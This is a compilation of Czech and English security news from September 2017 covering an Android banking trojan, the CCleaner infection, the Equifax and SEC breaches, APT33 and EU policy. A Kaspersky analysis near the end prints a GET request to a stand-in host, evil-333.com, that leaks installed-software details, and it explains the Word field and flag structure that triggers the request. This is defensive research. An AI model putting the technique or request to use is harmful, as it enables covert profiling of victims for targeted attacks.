Malware pro internetové bankovnictví Red Alert byl v uplynulých měsících distribuován prostřednictvím mnoha on-line hackerských fór a jeho tvůrci ho neustále aktualizovali a přidávali do něj nové funkce ve snaze vytvořit z něj nebezpečnou hrozbu pro potenciální oběti.
Stejně jako většina ostatních trojských koní pro Android nabízí i Red Alert celou řadu možností, jako je krádež přihlašovacích údajů, zcizení potvrzujících SMS zpráv, zobrazování překryvných oken přes legální bankovní aplikaci a další. Vedle toho jej však jeho tvůrci vybavili i jednou zajímavou funkcionalitou, která má zabránit tomu, aby oběti obdržely varování od banky o kompromitování jejich účtu. Dokáže totiž zablokovat všechny příchozí hovory od bank a dalších finančních institucí.
Lidé zabezpečení podceňují
Další zajímavá věc o Red Alert 2.0, kterou zjistili bezpečnostní experti SfyLabs, spočívá v tom, že používá Twitter k zabránění ztráty robotů, když je jeho příkazový a řídící server vyřazen. To sice bylo již dříve viděno u malwaru pro PC, ale u Red Alert 2.0 je to poprvé, co bylo něco takového nalezeno u bankovního trojana pro Android.
Red Alert 2.0 se aktuálně zaměřuje na klienty více než 60 bank po celém světě a pracuje na Androidu 6.0 Marshmallow a předchozích verzích.
Na chytré telefony a počítačové tablety se počítačoví piráti zaměřují pravidelně. Lidé je totiž zpravidla nechávají bez jakékoliv obrany, tedy bez nainstalovaného antivirového programu. A tím nevědomky pomáhají počítačovým pirátům, pro ně je totiž v takovém případě velmi snadné nechráněné zařízení napadnout.
Populární CCleaner infikoval dva milióny počítačů virem
21.9.2017 Novinky/Bezpečnost Hacking
CCleaner je velmi oblíbený program, který slouží k čištění zbytkových souborů v počítači. Jedna z jeho posledních aktualizací však obsahovala virus, jímž byly infikovány dva milióny počítačů. Škodlivým kódem přitom byla nakažena oficiální verze programu dostupná přímo na stránkách výrobce.
Virus v aplikaci CCleaner objevil tým bezpečnostních výzkumníků Cisco Talos, který neprodleně informoval zástupce Avastu o tom, že jsou jejich uživatelé v ohrožení.
Zavirovaná verze programu tak byla vcelku rychle z oficiálních stránek stažena. I přesto se škodlivým kódem podle odhadů bezpečnostních expertů nakazily dva milióny počítačů z různých koutů světa. Výjimkou nejsou ani stroje z České republiky, i když přesný počet tuzemských obětí zatím není známý.
V počítači přitom virus, který se šířil prostřednictvím CCleaneru, dokáže udělat pěknou neplechu. „Pokud je tento malware v počítači uživatele nainstalovaný, mohou získat hackeři přístup do uživatelova počítače i do ostatních propojených systémů,“ uvedli bezpečnostní experti.
„Následně pak mohou získat přístup k citlivým datům či přístupovým údajům k internetovému bankovnictví nebo jiným účtům,“ zdůraznili výzkumníci z týmu Cisco Talos s tím, že hrozba je tedy pro uživatele velmi vážná.
Přes dvě miliardy stažení
Že byla jedna z aktualizací CCleaneru skutečně zavirovaná potvrdili už i zástupci antivirové společnosti Avast. Právě tento podnik za vývojem bezplatného nástroje pro čištění počítačů stojí. Všem uživatelům se zástupci Avastu omluvili.
Program CCleaner se těší tak velké popularitě především proto, že je poskytován zadarmo a jeho výsledky jsou velmi dobré. Dokáže z operačního systému Windows odstranit dočasné soubory, nepotřebná data i nepoužívané položky v registru.
CCleaner si po celém světě stáhly už více než dvě miliardy lidí.
Nejlepší bezpečností funkce macOS se proměnila ve zbraň hackerů. Z Find My Mac se stal ransomware
21.9.2017 Živě.cz Apple
Uživatelé Maců hlásí v posledních dnech nový typ „hackerského“ útoku, kdy dojde k uzamknutí počítače a útočníci vyžadují výkupné.Jde o stejné chování jako u běžného ransomwaru, jenže v tomto případě je zneužita jinak vynikající bezpečností funkce iCloudu.Přímo ve webové službě icloud.com lze jakékoliv zařízení s macOS vzdáleně uzamknout šestimístným bezpečnostním kódem.Ten je vyžadován pro následné odblokování. Jedná se tedy o skvělou funkci při ztrátě nebo odcizení počítače.Paradoxní je, že před útokem tohoto typu neochrání ani dvouúrovňová autorizace. Apple totiž funkci pro uzamknutí Macu umožňuje použít bez zadání ověřovacího kódu pro případ, že uživatel o jediné autorizované zařízení přišel.
Uživatelé Maců hlásí v posledních dnech nový typ „hackerského“ útoku, kdy dojde k uzamknutí počítače a útočníci vyžadují výkupné. Jde o stejné chování jako u běžného ransomwaru, jenže v tomto případě je zneužita jinak vynikající bezpečností funkce iCloudu. Útočníkům stačí přihlašovací údaje k účtu Apple ID, které si u méně obezřetných uživatelů opatří z mnoha úniků dat v posledních letech.
Přímo ve webové službě icloud.com lze jakékoliv zařízení s macOS vzdáleně uzamknout šestimístným bezpečnostním kódem. Ten je vyžadován pro následné odblokování. Jedná se tedy o skvělou funkci při ztrátě nebo odcizení počítače. Jenže je rovněž snadno zneužitelná pro vydírání mekařů.
Paradoxní je, že před útokem tohoto typu neochrání ani dvouúrovňová autorizace. Apple totiž funkci pro uzamknutí Macu umožňuje použít bez zadání ověřovacího kódu pro případ, že uživatel o jediné autorizované zařízení přišel.
Nejlepší ochranou je tedy unikátní a dostatečně silné heslo pro každou službu. A to zvláště v případě, že se vaše účty nachází v některém z úniků dat z posledních let. Pokud došlo k uzamknutí Macu bez vašeho vědomí, neplaťte výkupné, ale kontaktujte podporu Applu. Tam zažádejte o vypnutí funkce Find My Mac.
Bič na hackery. EK chce vyšší pravomoci pro řešení kybernetických útoků
21.9.2017 Novinky/Bezpečnost BigBrother
Navýšení počtu pracovníků unijní agentury pro kybernetickou bezpečnost a rozšíření jejích pravomocí je součástí oznámeného plánu Evropské komise na posílení počítačové bezpečnosti. Komise navrhuje i vznik celoevropského rámce pro certifikaci, který by uživatelům umožnil snadno určit, jaké produkty a služby jsou po kybernetické stránce bezpečné.
Podle komisaře pro bezpečnostní unii Juliana Kinga není téma jen hospodářskou otázkou. „Je to také politická věc. Kyberútoky mohou mít politické cíle, mohou mířit na naše demokratické instituce," řekl novinářům.
Počítačová kriminalita může být kombinována s propagandou a šířením nepravdivých informací do takzvaných hybridních útoků, připomněl. Je proto podle něj potřeba spolupráce nejen přes hranice, ale také mezi civilním a vojenským sektorem a mezi soukromou a veřejnou sférou.
Evropská komise uvedla, že hospodářský dopad počítačové trestné činnosti se v letech 2013 až 2017 zpětinásobil a do roku 2019 by mohl ještě čtyřnásobně vzrůst. Unijní strategie, která tuto problematiku řeší, pochází právě z roku 2013.
Agentura má pomáhat členským zemím
Agentura EU pro kybernetickou bezpečnost má vzniknout z Evropské agentury pro bezpečnost sítí a informací (ENISA) a pomáhat by měla členským zemím útokům předcházet a reagovat na ně. Komisařka pro digitální ekonomiku Marija Gabrielová uvedla, že bude o 50 procent navýšen její personál.
Agentura má úzce spolupracovat s příslušnými středisky v členských zemí, ale také s tajnými službami a podobně. Organizovat také bude celoevropská cvičení, která se digitální bezpečnosti budou věnovat.
Jedním z úkolů agentury má také být pomoc při zavádění rámce pro certifikaci, na jehož základě bude zjevné, jaké produkty a služby jsou po kybernetické stránce bezpečné. Podle představy komise by se mělo jednat o podobný systém, který nyní zajišťuje v EU důvěryhodnost potravin. Celounijní certifikace by se měla týkat miliardy zařízení kritické infrastruktury, třeba v rámci energetických či dopravních sítí, ale také výrobků pro spotřebitele.
Tvrdší postupy proti hackerům
Komise též navrhuje vznik plánu na rychlou a jednotnou reakci zemí EU v případě rozsáhlého kybernetického útoku. Zmiňuje například vznik fondu, který by mohl poskytnout podporu zemím zasaženým kybernetickým útokem, podobně jako v případě lesních požárů či přírodních katastrof.
Mezi oznámenými plány je i přitvrzení postupu vůči těm, kdo se podobných útoků dopouštějí, navržena jsou například nová opatření pro boj proti podvodům a padělání bezhotovostních platebních prostředků. Trestné činy související s informačními systémy by se měly týkat všech platebních transakcí, včetně takzvaných virtuálních měn.
CyberCon 2017: Český e-gov je katastrofa a závody v kybernetickém zbrojení jsou již v plném proudu
21.9.2017 Živě.cz BigBrother
Do Brna se sjeli experti na kybernetickou bezpečnost
Kritizovali český e-gov a nekompetentní lídry
Studená kyberválka zítřka je realita
CyberCon 2017: Český e-gov je katastrofa a závody v kybernetickém zbrojení jsou již v plném proudu
V brněnském univerzitním kině Scala se v těchto dnech koná možná jedna z nejzajímavějších tuzemských konferencí letošního podzimu, do prostoru hluboko pod zemí, který ostatně tak trochu připomíná protijaderný kryt, nebo hackerské doupě, se totiž sjeli experti na kybernetickou bezpečnost.
Konal se zde v pořadí již třetí ročník CyberCon Brno, přičemž volba města nebyla náhodná, pár kilometrů odtud totiž nejprve sídlilo Národní centrum pro kybernetickou bezpečnost (NCKB) při NBÚ, které se letos v srpnu proměnilo v samostatný Národní úřad pro kybernetickou a informační bezpečnost (NÚKIB), který byl také organizátorem celého setkání.
Autoritu nám podlamuje i prezident
Státní experti na kybernetickou bezpečnost to nemají jednoduché. Ačkoliv podle zákona č. 181/2014 Sb., o kybernetické bezpečnosti a jeho úpravy 205/2017 Sb. má úřad šířit především bezpečnostní osvětu, provádět výzkum a vývoj a skrze Vládní CERT čelit nejrůznějším kybernetickým hrozbám, na CyberConu si poměrně otevřeně povzdechli, že jejich autoritu podlamuje sám vrchní velitel ozbrojených sil České republiky. Krátce poté se na obrovském plátně podzemního kina zobrazil o všem vypovídající snímek článku z únorových Lidovek.
Podobný snímek byl součástí úvodní keynote konference CyberCon (Zdroj: Lidovky.cz)
Řečníci z NÚKIB a dalších složek kybernetické obrany státu nenechali niť suchou ani na českém e-governmentu, který ostatně i podle nedávno publikované statistiky OECD patří k těm naprosto nejhorším mezi členskými zeměmi.
Stupňující se útoky v minulých letech a úniky dat třeba z Ministerstva zahraničních věcí ČR zároveň podle řečníků ukazují na zastaralý a mnohdy naprosto katastrofální pohled na kyberbezpečnost, kdy se mnohé státní instituce i soukromé firmy domnívají, že „stačí nahodit firewall a antivir“ a nejedna stále lpí na Windows XP, jejichž schopnost čelit současným atakům je spíše parodická „a (XP) dělají vše proto, aby svůj vlastní firewall před uživatelem co možná nejlépe skryly,“ podotkl Roman Pačka z NÚKIB a dodal, že trendem letošního roku je obrana s prvky strojového učení a A.I. O to se pokouší třeba brněnský GreyCortex.
Slabým článkem kybernetické bezpečnosti jsou běžní smrtelníci
Všichni řečníci se nicméně shodli, že sebelepší mechanizmy obrany jsou naprosto k ničemu, pokud je nejslabším článkem řetězce samotný uživatel, jeho slabé heslo a předvídatelné vzorce chování. I proto by měl NÚKIB po vzoru americké NSA, kterou si zbytečně spojujeme jen s aférami okolo odposlechů, především vzdělávat. Vzdělávat úřady, firmy, ale koneckonců i občany.
Závody v kybernetickém zbrojení se už rozjely na plné plyn.
Kybernetická bezpečnost státu přitom bude stále důležitější i s ohledem na hybridní vedení boje na elektronické půdě. Jak totiž zmínili další přítomní řečníci během prvního dne konference, k čemu vám bude špičková armádní výzbroj pro konvenční obranu, když vás nepřítel rozloží zevnitř.
Ukrajinské volby jako příklad kyberválky zítřka
Jako příklad posloužila analýza hackerských útoků na ukrajinské volby v roce 2014 od dalšího představitele NÚKIB Petra Novotného. Útočníci nejprve krátce před volbami pronikli do hlasovacího systému, který se podařilo obnovit ze zálohy, posléze byl objeven malware v síti tamní centrální volební komise, přičemž Ukrajina tajila, co způsobil, a nakonec přišel tradiční DDoS a hromada defacementů – fiktivního obsahu na oficiálních stránkách, které krátce sdělovaly, že zvítězí představitel krajní pravice Dmytro Jaroš.
Dodnes není jasné, kdo za útokem stál, viník se totiž zpravidla odhaduje podle toho, kdo byl jeho cílem. Zde se nabízelo především Rusko, jehož televizní stanice využily fiktivní informace na stránkách volební komise k tomu, aby ruská veřejnost nabyla dojmu, že v sousední zemi dojde k vítězství fašistů.
Podobný hackerský útok tedy nejen že zkomplikuje práci úřadů, ale podkope i jejich důvěryhodnost a může měnit veřejné mínění v sousední zemi dle potřeb a zájmů těch, kteří do útoku investovali své prostředky.
Kdo vydá rozkaz ke stisku ENTER?
Na konferenci vystoupil i plk. gšt. Ing. Miroslav Feix z ředitelství speciálních sil, který poukázal na některé přetrvávající mezery v kompetencích jednotlivých úřadů a vše odlehčil slovy, že vlastně není jisté, „kdo bude mít právo k tomu, aby ajťákovi u počítače dál právo zmáčknout ENTER“ ke kybernetickému útoku.
A skutečně, zatímco příkaz třeba k sestřelení letadla je spíše teoretický a nad naším územím k něčemu podobnému bez vypuknutí horkého konvenčního konfliktu dost možná nikdy nedojde, kybernetická válka a tedy i protiútok je zcela reálný. Může porazit protivníka stejně jako ten konvenční, a přitom je mnohem rychlejší a levnější.
Kyberzbraně nemusíte kupovat přes TOR. Seženete je na Alibabě
Ano skutečně, třeba takzvané IMSI catchery, což jsou krabičky pro útoky typu MITM v mobilní síti. IMSI catcher může odposlouchávat hovory a další data, lokalizovat telefony a to vše za pár set až tisíc dolarů.
IMSI catcher může posloužit k MITM odposlechu mobilní sítě. Podobně jako paketový sniffer na routeru v síti LAN.
Plošné odposlechy jsou nesmysl
V panelové diskuzi vystoupili také expert na online propagandu Viktor Paggio a Benedikt Vangeli z nově vytvořeného Centra proti terorismu a hybridním hrozbám MVČR, který si posteskl, že jeho úřad vznikl v pravý čas a od prvního dne čelil dezinformačním atakům včetně twitterového účtu mluvčího prezidenta ČR.
Všichni se při dotazech z publika shodli na tom, že jedinou obranou státu proti hybridním hrozbám je vzdělávání veřejnosti v oblasti kritického myšlení a práce s informacemi, v žádném případě jakékoliv blokace a cenzurní praktiky.
Stejně tak všichni odmítli plošné odposlechy a množící se nápady na faktický zákaz šifrování (zejména end-to-end šifrování), které někteří obhajují efektivnějším bojem proti terorismu. Tyto praktiky by byly podle expertu na kybernetickou bezpečnost naprosto kontraproduktivní a v rozporu s demokratickou společností a tento názor doprovodil na plátně mem o tom, že jestli Čína svým velkým firewallem něco opravdu dokázala, tak je to edukace mnoha jejích občanů využívat proxy a VPN.
Equifax Sent Breach Victims to Fake Website
21.9.2017 securityweek Cyber
Equifax has made another blunder following the massive data breach suffered by the company – it advised some customers on Twitter to access a fake support website set up by a security researcher.
Equifax staff advised breach victims on Twitter at least 8 times to access securityequifax2017.com instead of equifaxsecurity2017.com, the website created by the credit reporting agency following the hacker attack that affected as many as 143 million consumers in the U.S., 400,000 in the U.K. and 100,000 in Canada.
Securityequifax2017.com is a fake Equifax support website set up by Nick Sweeting to show how easily cybercriminals can impersonate such a domain. The researcher believes the company should have hosted its consumer notification website on equifax.com, instead of a domain that can be easily faked.
Shortly after Equifax announced that its systems were breached, security experts started warning consumers that they would likely be targeted in phishing attacks leveraging the incident. A list of possible phishing domains impersonating equifaxsecurity2017.com was published on Pastebin.
While it’s unclear how many phishing pages have been set up, the fact that Equifax itself directed breach victims to a fake website clearly demonstrates the risks associated with the company’s decision to set up this domain.
Equifax has removed the tweets referencing the fake support website. Sweeting said that his site, which did contain a form for entering data just like the legitimate Equifax site, did not actually store any information.
This was not the only problem with equifaxsecurity2017.com. When it was launched, the site was riddled with flaws and some security services flagged it as a phishing website.
Following the data breach, researchers and cybersecurity firms started highlighting Equifax’s failings, including serious website vulnerabilities, the lack of basic protections on the company’s site, and employee credentials up for sale on the dark web.
The company also admitted that it had been aware of the Apache Struts 2 vulnerability that was used to breach its systems. The flaw had been exploited in the wild for two months before attackers leveraged it against Equifax.
SEC Says It Was Hacked in 2016
21.9.2017 securityweek BigBrothers
The United States Securities and Exchange Commission (SEC) said late Wednesday that it was the victim of a cyber-attack in 2016 that may have allowed hackers to profit through trading on non-public information in its EDGAR filing system.
“In August 2017, the Commission learned that an incident previously detected in 2016 may have provided the basis for illicit gain through trading,” the Commission announced.
“Specifically, a software vulnerability in the test filing component of the Commission’s EDGAR system, which was patched promptly after discovery, was exploited and resulted in access to nonpublic information,” the announcement continued.
SEC HackedAn internal investigation was commenced immediately at the direction of SEC Chairman Jay Clayton.
According to Clayton, the EDGAR system receives and processes over 1.7 million electronic filings per year.
“While we don’t have any technical details of the data breach, I would refrain from making any conclusions about its origins or attackers,” Ilia Kolochenko, CEO of web security company High-Tech Bridge, told SecurityWeek. “The SEC statement is very obscure and may provoke speculation and rumors around it, including attempts to blame nation-states or attribute it to (in)famous hacking groups.”

While the SEC did not make any suggestion on the possible threat actor(s) behind the attack, it is certainly not the first-time attackers have targeted non-public company information that could have been used to gain insights leading to profits.
In March 2017, FireEye shared details of a cybercrime group tracked by the company as FIN7, which had been observed targeting nearly a dozen organizations in the United States, focusing on personnel that handles filings to the SEC.
In August 2015, the SEC announced that a cybercriminal group hacked into newswire services to steal non-public information about corporate earnings announcements that were used to make financial trades that generated more than $100 million in illegal profits.
In December 2016, the SEC charged three Chinese men accused of hacking into two New York-based law firms to steal information related to clients that were considering mergers or acquisitions, which the hackers then used to trade.
“Cybersecurity is critical to the operations of our markets and the risks are significant and, in many cases, systemic,” Chairman Clayton said in a statement. “We must be vigilant. We also must recognize—in both the public and private sectors, including the SEC—that there will be intrusions, and that a key component of cyber risk management is resilience and recovery.”
In a related statement, Clayton detailed the SEC's approach to cybersecurity as an organization and as a regulatory body.
“This incident clearly exposes how vulnerable our global financial ecosystem is, and how unprepared we are to fight skyrocketing cybercrime,” Kolochenko added. “In the future we will see steady fusion of common crime with cyber gangs that jointly may challenge state power and dictate their laws, while law enforcement agencies are catastrophically underfinanced by governments and just don’t have enough resource to tackle global cybercrime.”
The SEC said that the 2016 intrusion "did not result in unauthorized access to personally identifiable information, jeopardize the operations of the Commission, or result in systemic risk.”
News of the SEC hack comes less than two weeks after credit reporting agency Equifax said it was the victim of a massive cyber-attack that exposed sensitive data on more than 143 million people.
H1 2017 – Twitter suspended a total of 935,897 accounts for the promotion of terrorism
21.9.2017 securityaffairs Social
Twitter published its Transparency Report related to H1 2017, the company suspended 935,897 accounts for the promotion of terrorism.
Twitter suspends 299,000 accounts linked to terrorism in the first six months of 2017, the company revealed that 75 percent of the infringing accounts were suspended before their first tweet confirming the huge efforts in fighting online propaganda and other activities linked to this threat.
According to data provided in the transparency report, Twitter confirmed that 95 percent of the suspended accounts for the promotion of terrorism were identified by using internal tools designed to identify and block spam, government requests accounted for less than 1% of account suspensions.
One-quarter of those infringing accounts were suspended before the accounts posted their first tweet.
It is interesting to note that according to the report published by the social media giant, fewer than 2 percent of accounts that were suspended were reported by governments worldwide.
Governments submitted 716 separate reports that triggered the suspension of 5,929 accounts.
“The second largest volume, a little more than 2% of global reports, fell within the promotion of terrorism category. Under this category of reports, we are referring to accounts that actively incite or promote violence associated with internationally recognized terrorist organizations, promote internationally recognized terrorist organizations, and accounts attempting to evade prior enforcement.” states a blog post published by Twitter.
“Twitter’s continued commitment to eliminate such activity from our platform has resulted in an 80% reduction in accounts reported by governments compared to the previous reporting period of July 1, 2016 through December 31, 2016. Notably, government requests accounted for less than 1% of account suspensions for the promotion of terrorism during the first half of this year.”
Almost every government is stressing technology company to adopt measures to fight online terrorism, UK and France proposed fines for those companies that don’t collaborate or fail to curb terrorist activities online.
Tech giants Facebook, Microsoft, Twitter, and YouTube pledged to improve the information sharing by building a database of digital fingerprints of terrorism-related content removed from their services.
Twitter received 6,448 demands for data from governments in the first six months of the year, in 60 percent of cases some information were produced for a total number of accounts specified of 11115.

The US made 211 demands for 4,594 accounts, down by 8 percent year-over-year, while the UK made 606 demands for data on 819 accounts, down by 11 percent year-over-year.
Interesting also the data related to Japan, the state made 1384 demands for 1993 accounts.
Iranian cyber spies APT33 target aerospace and energy organizations
21.9.2017 securityaffairs APT
The Iran-linked APT33 group has been targeting aerospace and energy organizations in the United States, Saudi Arabia, and South Korea.
According to security firm FireEye, a cyber espionage group linked to the Iranian Government, dubbed APT33, has been targeting aerospace and energy organizations in the United States, Saudi Arabia, and South Korea.
The APT33 group has been around since at least 2013, since mid-2016, the group targeted the aviation industry and energy companies with connections to petrochemical production.
“From mid-2016 through early 2017, APT33 compromised a U.S. organization in the aerospace sector and targeted a business conglomerate located in Saudi Arabia with aviation holdings.” reads a blog post published by FireEye.
“During the same time period, APT33 also targeted a South Korean company involved in oil refining and petrochemicals. More recently, in May 2017, APT33 appeared to target a Saudi organization and a South Korean business conglomerate using a malicious file that attempted to entice victims with job vacancies for a Saudi Arabian petrochemical company.”
According to the experts, the APT33 group is gathering information on Saudi Arabia’s military aviation capabilities to gain insight into rivals in the MiddleEast.
“We assess the targeting of multiple companies with aviation-related partnerships to Saudi Arabia indicates that APT33 may possibly be looking to gain insights on Saudi Arabia’s military aviation capabilities to enhance Iran’s domestic aviation capabilities or to support Iran’s military and strategic decision making vis a vis Saudi Arabia,” continues FireEye.
“We believe the targeting of the Saudi organization may have been an attempt to gain insight into regional rivals, while the targeting of South Korean companies may be due to South Korea’s recent partnerships with Iran’s petrochemical industry as well as South Korea’s relationships with Saudi petrochemical companies,”
The cyberspies leverage spear phishing emails sent to employees whose jobs related to the aviation industry.

The recruitment themed messages contained links to malicious HTML application (.hta) files. The .hta files contained job descriptions and links to legitimate job postings on popular employment websites that would be of interest for the victims.
The experts noticed APT33 used a built-in phishing module within the publicly available ALFA TEaM Shell (aka ALFASHELL) to send phishing messages to targeted individuals in 2016.
The attackers set up several domains that appeared as belonging to Saudi aviation firms and other companies that work with them, including Alsalam Aircraft Company, Boeing and Northrop Grumman Aviation Arabia.
The malware used by the APT33 group includes a dropper dubbed DROPSHOT that has been linked to the wiper malware SHAPESHIFT, tracked by Kaspersky as StoneDrill, used in targeted attacks against organizations in Saudi Arabia. The arsenal of the group also includes a backdoor called TURNEDUP.
Kaspersky experts linked the StoneDrill malware to the Shamoon 2 and Charming Kitten (aka Newscaster and NewsBeef), a threat actor believed to be operating out of Iran.
The researchers identified an actor using the handle “xman_1365_x” that has been involved in the development and use of the TURNEDUP backdoor.
“Xman_1365_x was also a community manager in the Barnamenevis Iranian programming and software engineering forum, and registered accounts in the well-known Iranian Shabgard and Ashiyane forums, though we did not find evidence to suggest that this actor was ever a formal member of the Shabgard or Ashiyane hacktivist groups.” continues FireEye.
FireEye cited open source reporting links the “xman_1365_x” actor to the “Nasr Institute,” which is the equivalent to Iran’s “cyber army” and directly controlled by the Iranian government.
An (un)documented Word feature abused by attackers
21.9.2017 Kaspersky Hacking
A little while back we were investigating the malicious activities of the Freakyshelly targeted attack and came across spear phishing emails that had some interesting documents attached to them. They were in OLE2 format and contained no macros, exploits or any other active content. However, a close inspection revealed that they contained several links to PHP scripts located on third-party web resources. When we attempted to open these files in Microsoft Word, we found that the application addressed one of the links. As a result, the attackers received information about the software installed on the computer.
What did the bad guys want with that information? Well, to ensure a targeted attack is successful, intelligence first needs to be gathered, i.e. the bad guys need to find ways to reach prospective victims and collect information about them. In particular, they need to know the operating system version and the version of some applications on the victim computer, so they can send it the appropriate exploit.
In this specific case, the document looked like this:
There’s nothing suspicious about it at first glance – just a few tips about how to use Google search more effectively. The document contains no active content, no VBA macros, embedded Flash objects or PE files. However, when the user opens the document, Word sends the following GET request to one of the internal links. So we opened the original document used in the attack, replaced the suspicious links with http://evil-*, and obtained the following:
GET http://evil-333.com/cccccccccccc/ccccccccc/ccccccccc.php?cccccccccc HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; InfoPath.2; MSOffice 12)
Accept-Encoding: gzip, deflate
Host: evil-333.com
Proxy-Connection: Keep-Alive
This code effectively sent information about the software installed on the victim machine to the attackers, including info about which version of Microsoft Office was installed. We decided to examine why Office followed that link, and how these links can be identified in documents.
Inside a Word document
The first thing about the document that caught our eye was the INCLUDEPICTURE field containing one of the suspicious links. However, as can be seen, that is not the link that Word addresses.
As a matter of fact, the data chunk seen in the fragment above contains the first and only piece of text in this document. The text in Word documents resides in the WordDocument stream in a ‘raw state’, i.e. it contains no formatting except so-called fields. The fields tell Word that a certain segment of the text must be presented in a specific way; for example, it is thanks to these fields that we can see active links to other pages of the document, URL links, etc. The field INCLUDEPICTURE indicates that an image is attached to certain characters in the text. The 0x13 byte (marked in red) in front of this field indicates that the ‘raw’ text ends there and a field description begins. The description format is roughly as follows (according to [MS-DOC]: Word (.doc) Binary File Format):
Begin = 0x13
Sep = 0x14
End = 0x15
Field = <Begin> *<Field> [Sep] *<Field> <End>
The separator byte 0x14 is marked in yellow, and the field end byte 0x15 is shown inside the pink box.
The link to the image in the INCLUDEPICTURE field should be in ASCII format, but in this case it is in Unicode, so Word ignores the link. However, the separator byte 0x14 is followed by the byte 0x01 (shown in the green box) which indicates to the word processor that an image should be inserted at this point. The question is: how do we find this image?
The characters and groups of characters within the text also possess properties; just like fields, these properties are responsible for formatting (for example, they specify that a certain piece of text must be rendered in italics). The properties of characters are stored in a two-level table within document streams under the names ‘xTable’ and ‘Data’. We will not go into the complex details of how to analyze character properties, but as a result of this analysis we can find the character properties from the offset 0x929 to 0x92C in the WordDocument stream:
This is the byte sequence with the picture placeholder 0x14 0x01 0x15. In the actual document, these bytes are located at offsets 0xB29 – 0xB2C, but the WordDocument stream begins with offset 0x200, and the character offsets are specified relative to its beginning.
The properties of the group of characters CP[2] indicate that an image is attached to them that is located in the Data stream at offset 0:
1FEF: prop[0]: 6A03 CPicLocation
1FF1: value[0]: 00000000 ; character = 14
We arrive at this conclusion based on the fact that byte 0x01 is indicated in the INCLUDEPICTURE field’s value – this means the image should be located in the Data stream at the appropriate offset. If this value were different, then it would have been necessary to look for the image in a different place or ignore this property.
This is where we stumbled on an undocumented feature. Microsoft Office documentation provides basically no description of the INCLUDEPICTURE field. This is all there is:
0x43 INCLUDEPICTURE Specified in [ECMA-376] part 4, section 2.16.5.33.
Standard ECMA-376 describes only that part of INCLUDEPICTURE that precedes the separator byte. It has no description of what the data that follows it may mean, and how it should be interpreted. This was the main problem in understanding what was actually happening.
So, we go to offset 0 in the Data stream and see that the so-called SHAPEFILE form is located there:
Forms are described in a different Microsoft document: [MS-ODRAW]: Office Drawing Binary File Format. This form has a name and, in this case, it is another suspicious link:
However, this is just an object name, so this link is not used in any way. While investigating this form further, let’s look at the flags field (in the red box):
The value 0x0000000E resolves into a combination of three flags:
msoblipflagURL 0x00000002
msoblipflagDoNotSave 0x00000004
msoblipflagLinkToFile 0x00000008
This indicates that additional data should be attached to the form (it is highlighted in yellow in the screenshot), and that this data constitutes a URL that leads to the actual content of the form. Also, there is a ‘do not save’ flag, which prevents this content from being saved to the actual document when it is opened.
If we look at what this URL is, we see that it’s the actual link that Word follows when the document is opened:
We should note that besides Word for Windows, this ‘feature’ is also present in Microsoft Office for iOS and in Microsoft Office for Android; LibreOffice and OpenOffice do not have it. If this document is opened in LibreOffice or OpenOffice, the malicious link is not called.
This is a complex mechanism that the bad guys have created to carry out profiling of potential victims for targeted attacks. In other words, they perform serious in-depth investigations in order to stay undetected while they carry out targeted attacks.
Kaspersky Lab’s security products are able to detect when the technique described in this article is used in Microsoft Word documents, and to find links embedded in a document using the same technique.
A Modern Hypervisor as a Basis for a Sandbox
21.9.2017 Kaspersky Safety
In the field of information security, sandboxes are used to isolate an insecure external environment from a secure internal environment (or vice versa), to protect against the exploitation of vulnerabilities, and to analyze malicious code. At Kaspersky Lab, we have several sandboxes, including an Android sandbox. In this article, we will look at just one of them that was customized to serve the needs of a specific product and became the basis of Kaspersky Anti Targeted Attack Platform. This particular sandbox is an analysis system for Windows applications that helps automate the analysis and detection of malicious code, conduct research and promptly detect the latest types of attacks.
There are several ways of implementing a sandbox to perform dynamic analysis of malicious code. For example, the following methods can be used:
Standard emulation, interception of functions in the user space and in the kernel space;
Information from kernel callback functions and from various filter drivers;
Hardware virtualization.
Combinations of these methods are also possible.
Practice has shown that implementation of full-fledged emulation is a costly affair as it requires continuous support and enhancements to the emulation of API functions, as well as increased attention to execution evasion and emulation detection techniques. Interceptors didn’t last too long either: malware learned to bypass them using relatively simple methods, ‘learning’ to identify if they are present and refusing to execute their malicious payload to avoid detection.
Methods to detect and bypass splicing have been known for years – it’s sufficient to check or trace the prologues of popular API functions or build your own prologues to bypass an interceptor (the latter is used by cryptors and packers). Moreover, splicing technology itself is fairly unstable in a multithreaded environment. It’s also obvious that in a user space the level of isolation of malicious code from interceptors is effectively zero, because the operating system itself is modified – something that is very conspicuous.
And that’s not all. In order to receive the results for the execution of an API function, it’s necessary to regain control after its execution, which is typically done by rewriting the return address. This mechanism has also proven unstable. However, the biggest headache came with the attempt to transfer this sort of mechanism to new operating systems.
Therefore, if a security solution vendor claims their sandbox uses splicing of API functions, takes events from the Windows kernel and is “amazing, unique, undetectable and produces near-100% results”, we recommend you avoid them like the plague. Some vendors may be perfectly happy with that sort of quality, but we definitely aren’t.
Having taken note of all the above facts (and a number of others), we have implemented our own sandbox based on hardware virtualization. At the current time this is an optimal solution in terms of balance between performance, extendibility and isolation.
A hypervisor provides a good degree of isolation of the guest virtual machine from the host by ensuring control over CPU and RAM. At the same time, modern processors have a minimal impact on performance when virtualization is used.
The infrastructure
The hardware for our sandbox has been acquired at different times over recent years, and is still being added to, so its infrastructure is rather diverse. Today, we have around 75 high-performance servers deployed, constituting four nodes in three data centers; in total, there are some 2500 vCPUs. We use a variety of hardware types, from M2 systems and blade servers to M5 systems running Intel Xeon E5, with support for the technologies we need. Up to 2000 virtual machines are running at any given time.
Up to four million objects per day are processed by the service at peak times, and around two million at off-peak times.
For Internet access within the sandbox, about 15 channels are used, the details of which we prefer not to disclose. Outgoing traffic from the node reaches 5 Gb/s at peak times and 2 Gb/sec at off-peak times.
The internal structure
Our sandbox consists of multiple components, each of which is responsible for designated functions. The transport subsystem communicates with the outside world, receives commands from the outside and passes on the collected information. There are subsystems that perform file and network interactions, monitor threads/processes and references to the Windows registry. The logging subsystem collects the input and output information of API functions. There is also a component in the system that emulates user actions. In addition, we have included an option to create and use plugins, so the functional capabilities can be extended.
The advantage of our solution is its broad functionality, plus the logging system can be installed on any operating system or on actual hardware. The image of the guest operating system can be customized to suit the client’s needs.
Our analysts can also create dedicated subprograms to perform detection based on collected artifacts, as well as carry out different types of research. These subprograms include those that operate within the sandbox in real time.
